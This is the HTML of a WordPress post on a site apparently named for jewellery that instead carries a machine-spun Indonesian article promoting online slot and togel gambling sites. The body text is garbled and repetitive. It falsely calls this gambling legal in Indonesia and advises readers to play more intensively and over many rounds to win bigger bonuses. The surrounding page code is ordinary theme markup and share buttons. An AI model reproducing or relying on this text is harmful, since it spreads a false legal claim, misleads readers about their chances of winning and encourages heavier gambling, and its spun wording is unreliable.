<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=1024' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1024 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Tue. Jan 20th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik 
Kota Tebelian">
                        Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik 
Kota Tebelian</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                May 20, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain games slots online udah jadi sesuatu kesibukan yang rasanya susah ditinggal oleh sebagian orang bettor, lebih-lebih buat yang telah memperlihatkan sendiri semacam apa keuntungan didalamnya. Karena, kalau diperbandingkan  mainkan perjudian lain umumnya, slots merupakan games yang cukup prospektif dalam berikan beberapa keuntungan sampai lebih ringan sebab pun miliki ciri-ciri mudah dimainkan. Apa lagi, dengan ditambahkan jumlahnya opsi judi toto slots referensi terbaik waktu ini, bermain slots online nyata dapat memberinya lebih sejumlah keuntungan bagi beberapa slotters oleh karena ada penawaran bonus bagus yang didatangkan.</p>
<p>Dulu kala lantas, permainan slots online selalu menarik dan berkesan begitu memberikan kepuasan karena tawarkan sejumlah keuntungan seperti bonus maupun promosi. Walau itu seluruhnya bisa semakin ringan serta seperti kenyataan beberapa pemain peroleh jika masuk dengan website judi slots online yang paling dipercaya saja. Sementara itu, mainkan judi toto slots terunggul  memberinya banyak pengalaman hebat di mana awal mulanya jarang-jarang anda peroleh di permainan-permainan slots lain. Selain tersebut, main judi toto slots terunggul  selalu membuat beberapa penjudi atau slotters berkesempatan memperoleh keuntungan jekpot paling besar. Di mana, jekpot dalam permainan slots ialah satu hadiah penting yang benar memberi keuntungan begitu besar ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Untuk itu, bila anda benar-benar berkeinginan untuk dapat mendapat lebih sejumlah keuntungan saat bermain slots online, tentunya memutuskan permainkan judi toto slots terpilih yang disarankan yaitu alternatif yang cocok untuk anda. Di lain bidang, anda dapat mainkan judi slots terbaik dengan banyak sekali bonus menarik serta terkomplet sekedar dengan penting masuk saja lewat web slots bisa dipercaya yang nantinya memang selamanya available secara bermacam penawaran keuntungan paling sesuai yang ada.</p>
<p>Sebenarnya, keuntungan besar dari promosi bonus menarik bukan hanya satu keuntungan maupun kepuasan yang dapat anda rasai di saat main judi toto slots terbaik. Di lain bagian, pelayanan judi yang dijajakan sangat memberikan dukungan waktu 24 jam maka memberikan kepuasan serta keringanan bettor akses bermain judi slots online setiap waktu. Permainan slots yang disajikan didalamnya sangat juga komplet hingga hoki terpilih tiap-tiap pemain dapat dicoba  memutuskan judi games slots apa saja yang berada pada dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terunggul dengan Banyak Keuntungan</h2>
<p>Betul-betul tidak disangkal tiap apa pun type perjudian yang bettor permainkan tentu ada sejumlah keuntungan yang ingin didapat. Perihal itu juga bukan pengecualian waktu bettor bermain judi slots online yang di mana slots sendiri sangat tenar sebagai permainan yang paling memberikan kepuasan dengan selalu beberapa keuntungan yang didatangkan. Walau demikian, jumlahnya keuntungan terkait  dari web-site judi slots seperti apakah yang anda untuk jadi tempat bemain. Maka, berikut saran web judi toto slots slot terhebat dengan sejumlah keuntungan yang sangat pantas buat anda tentukan, misalnya:</p>
<h2>Sediakan banyak permainan slots online</h2>
<p>Web-site judi toto slots terunggul dengan beberapa keuntungan yang pasti selalu direferensikan yaitu terus menyiapkan banyak permainan slots online. Karena situs slots saran terbaik selalu menghidangkan lis permainan slots online yang banyak karena mengharapkan jika tiap member-nya akan simpel juga peroleh kepuasan dengan perlu mainkan games slots online mana saja didalamnya. Bahkan juga, permainan slots yang ditunjukkan web judi toto slots terpilih terus asal dari provider slots terkenal di mana macam-macam games slots online yang berada pada dalamnya sudah teruji kwalitasnya.</p>
<h2>Miliki pelayanan terintegrasi 24 jam</h2>
<p>Tidak semata-mata memberinya opsi permainan slots yang komplet saja, web-site judi toto slots terbaik lantas yang banyak direferensikan pastilah terus punyai service terintegrasi waktu 24 jam. Karena oleh service 24 jam non-stop itu, banyak pemain atau bettor yang masuk didalamnya terus benar-benar simpel bila ingin bermain permainan slots online dan nikmati seluruhnya serangkaian kesibukan judi setiap saat tanpa terganggu permasalahan waktu kembali.</p>
<h2>Peringkat yang baik dan banyak disarankan</h2>
<p>Tidak sama dengan beberapa situs judi slots lain pada biasanya yang di mana blog judi toto slots terhebat sudah pasti memiliki peringkat yang benar-benar baik dan tentu saja selalu banyak direferensikan. Ini perlihatkan kalau sekian lama ini juga telah banyak slotters yang udah coba pembuktiannya sendiri secara main slots online di web-site judi slots itu. Maka dari itu, perihal itu juga yang rata-rata selalu bikin web-site judi slots online terbaik dan dapat dipercaya terus banyak memiliki jumlah anggota juga dalam tiap harinya.</p>
<h2>Memiliki penawaran bonus dan promosi yang banyak</h2>
<p>Bonus serta promosi yang banyak pula jadi satu kelebihan yang selalu terdapat pada web-site judi toto slots terbaik. Tiap-tiap keuntungan bonus atau promosi yang didatangkan oleh situs slots online terbaik terang begitu dapat memberinya tambahan keuntungan paling mengesankan untuk anggota. Sebab sekarang, untuk mendapat keuntungan tiap-tiap pemain juga tidak perlu cuman tergantung saja di kemenangan. Memang benar jika tiap-tiap situs slots lain pula miliki penawaran bonus tersendiri untuk pesertanya, tapi yang didatangkan oleh web-site judi toto slots terpilih biasa lebih komplet dan yang benar amat sesuai kenyataan buat diberi keseluruh pesertanya.</p>
<h2>Sarana deposit yang komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Satu kembali referensi blog judi toto slots terpilih dengan beberapa keuntungan yang dapat anda jadi untuk tempat terpilih bemain slots online ialah mempunyai layanan deposit yang komplet. Beberapa model opsi deposit seperti rekening bank, e-money, pulsa bahkan juga QR terus disiapkan web judi slots terhebat dengan arah tiap-tiap anggotanya yang bermain judi slots online terasa lebih gampang karena dapat deposit lewat pembayaran model apa saja. Tidak cuma hanya itu, deposit apa saja macamnya yang disajikan situs slots terbaik tentunya selalu menarik sekalian memberi keuntungan peserta dengan sekurang-kurangnya pembayaran yang paling murah maka main slots semakin lebih irit modal.</p>
<h2>Cara Gampang Langkah Main Judi Toto Slots Terbaik dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik ingin bermain judi toto slots terpilih, yang pasti anda perlu mengenali dan melaksanakan langkah-langkah gampang langkah bermain judi slots online yang berada di dalamnya. Walau demikian, penting kalian pahami jika buat bermain slots online di blog judi toto slots terhebat serta sah di Indonesia pastilah ditanggung akan meringankan dikarenakan service judi slots yang disiapkan lantas tentunya untuk bisa dicicip semuanya kelompok slotters yang berada pada Indonesia, terlebih buat tiap-tiap orang yang sekarang ini mengidamkan buat coba hoki terbaik di saat main slots online. Mengenai langkah-langkah gampang teknik main judi toto slots terbaik serta sah di Indonesia di antaranya seperti berikut:</p>
<h2>Register account judi toto slots</h2>
<p>Cara awal yang semestinya anda melakukan agar dapat main slots online pasti merupakan register akun judinya lebih dahulu. Untuk register account, perihal yang harus pemain kerjakan awal kalinya yaitu dengan membuka halaman web judi toto slots sah terpilih gunakan type feature apa. Dari membuka web-site judi toto slots sah itu, untuk sesudah itu anda dapat tentukan saja menu daftar dengan isikan bermacam data diri di form registrasi account pada formulir register yang faksi website judi slots online telah datangkan didalamnya.</p>
<h2>Melakukan bisnis depositnya</h2>
<p>Sehabis tuntas anda melaksanakan registrasi dan sudah mendapat akun-nya, untuk seterusnya anda dapat kerjakan negosiasi depositnya. Metode deposit lantas di web slots terpercaya serta terbaik tentunya benar-benar mempermudah banyak penjudi sebab bisa memutuskan salah satunya dari beberapa tipe alternatif langkah pembayaran terkomplet yang disiapkan. Pastikan saat kerjakan bisnis deposit ini anda memasukkan berapakah nominal transaksi bisnisnya dari berdasar sedikitnya deposit slots sesuai sama ketetapan yang dikasihkan faksi blog judi toto slots terpilih.</p>
<h2>Putuskan macam permainan slots opsi terpilih buat anda permainkan</h2>
<p>Apabila ke-2  cara di atas udah sukses anda lakukan, karena itu judi toto slots lantas bisa anda akses serta permainkan dengan gampang. Buat mengawalinya, beberapa pemain pastilah mesti menunjuk atau memastikan type permainan slots opsi terpilih buat dimainkan. Sebab di blog judi toto slots sendiri terus tersedia banyak beberapa jenis permainan slots online untuk dapat anda coba tiap peruntungan terbaik.</p>
<h2>Bermain slots dengan trick-trick terhebat</h2>
<p>Soal yang tentu paling utama bagi beberapa penjudi yang main judi toto slots yakni mengerti juga trick-trick terunggul sebagai halnya biasanya di saat main judi slots online. Beberapa trik terhebat memang dibutuhkan pada permainan slots online sekalinya judi slots sendiri merupakan sebuah permainan yang ringan dimainkan. Apabila anda sanggup mengenal beberapa trick terbaik judi slots online, karenanya bukan tak bisa anda yang bermain judi toto slots lantas pastilah terus berkesempatan dapat mencapai kemenangan maupun memperoleh sejumlah keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Terkini serta Terunggul 2023</h2>
<p>Bermain judi toto slots terakhir dan terbaik 2023 pastinya dapat menjadi opsi yang sangat menarik untuk anda yang sejauh ini mengharap dapat mendapatkan jumlahnya keuntungan dari sebuah permainan judi slots online. Ditambah lagi, waktu ini telah sangat banyak macam-macam games slots online yang dapat kita mainkan secara tergabung pada suatu situs slots terpercaya serta terbaik yang menyuguhkan semua jenis type permainan slots menarik. Gak cuma hanya itu, bila bettor disuguhkan oleh beberapa beberapa jenis permainan slots online yang makin lebih komplet, terang perihal itu bisa memberian pengalaman semakin mengesankan disebabkan bermain slots bisa dengan memutuskan type mana pun, ditambah semuanya permainan slots yang terdapat tentu punya kemungkinan menang yang bahwasanya relatif berlainan meskipun dengan kiat yang tidak jauh berbeda waktu memainkan.</p>
<p>Disamping itu, service judi toto slots yang umum disajikan situs slots online dapat dipercaya dengan opsi yang makin lebih bervariasi lantaran udah membawa berapa banyak provider slots gaming terpenting di industri iGaming. Hal demikian yang terang bisa membikin blog judi slots terakhir dan terpilih 2023 jadi acuan tempat bermain slots online yang amat tepat karena web judi toto slots teranyar juga miliki sarana service judi slots yang paling layak untuk bisa diintensifkan seluruhnya peserta didalamnya. Saat itu, ada juga seberapa banyak perjudian toto slots teranyar serta terpilih 2023 yang dapat anda cicipi dan coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Cara Bermain Judi Toto Slots Terbaik Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama seperti yang kami berikan di atas, bermain slots online masih tetap perlu sejumlah trik terhebat khusus agar bisa membikin anda juga gampang mencapai kemenangan. Di lain bidang, pemakaian sejumlah cara terunggul di saat main judi toto slots juga juga dapat hasilkan lebih sejumlah keuntungan seperti dari keuntungan bonus paling besar dan banyak yang terus-menerus disiapkan oleh web judi slots dapat dipercaya. Masih banyak dari sebagian orang slotters yang sejauh ini masih sukar mendapatkan keuntungan di saat main judi slots online cuman sebab tak miliki cara yang baik serta umumnya cuman memercayakan di hoki saja. Akan halnya beberapa trick bermain judi toto slots terpilih agar dapat menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Memutuskan bisa lebih banyak model permainan slots online</h2>
<p>Kiat metode terhebat yang pertama-tama yang pasti harus dilaksanakan tiap bettor di saat main judi toto slots online biar menghasilkan banyak sekali bonus dengan pilih makin banyak beberapa jenis permainan slots online untuk dipermainkan. Apabila tiap pemain mempunyai seberapa banyak macam opsi permainan slots online buat dipermainkan, jadi bukan mustahil jika keuntungan bonus yang bakal didapat juga pastilah bertambah banyak dan meringankan. Sebab sama seperti yang kita ketahui juga, tiap-tiap macam permainan slots berlainan dari kesempatan kemenangannya.</p>
<h2>Menggunakan bonus yang udah diterima</h2>
<p>Beberapa bonus spesifik umumnya akan bisa dicapai banyak penjudi apabila awal kalinya telah permainkan seberapa banyak perputaran permainan slots online. Nach, dari beberapa bonus yang udah diperoleh tersebut pemain atau slotters bisa memakainya untuk hasilkan keuntungan bonus yang tambah lebih banyak. Karena, beberapa model bonus sebagai tambahan keuntungan buat bermain slots online juga pastinya dapat memacu hadirnya sejumlah bonus yang tambah besar dan menarik yang lain.</p>
<h2>Bermain slots lebih intensif</h2>
<p>Tidak ada trick atau trik yang lebih bagus serta efisien membikin anda gampang mencetak kemenangan sampai bonus paling besar disamping mesti main slots lebih intensif. Karena, apabila anda amat sering atau mendalam main slots online, terang peluang anda dalam menjadi pemenang banyak sekali bonus jelas lebih besar dari cuma sekali atau kedua kalinya main slots saja.</p>
<h2>Tak permainkan sekali perputaran saja</h2>
<p>Sama dengan yang kami jelaskan barusan jika bermain judi toto slots tidaklah cukup cuman sekali bermain-main saja, terutama jika anda membidik dapat mendapat sejumlah keuntungan bonus besar. Karena, apabila anda bermain cuma sekali perputaran saja, terang tidak jamin jika anda akan menang bonus langsung di waktu itu juga.</p>
<h2>Menunjuk permainan slots yang benar</h2>
<p>Satu kembali strategi yang gampang buat anda melakukan agar saat bermain judi toto slots dapat menciptakan lebih banyak sekali bonus besar ialah dengan pilih permainan slots yang akurat. Anda dapat putuskan permainan slots yang simpel untuk dimainkan dan siapkan kemungkinan hoki yang lebih besar hingga keuntungan yang didapat lantas tidak bikin anda susah.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terbaik%20Banyak%20Bonus%20Menarik%20Kota%20Tebelian" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terbaik%20Banyak%20Bonus%20Menarik%20Kota%20Tebelian" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terbaik%20Banyak%20Bonus%20Menarik%20Kota%20Tebelian" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
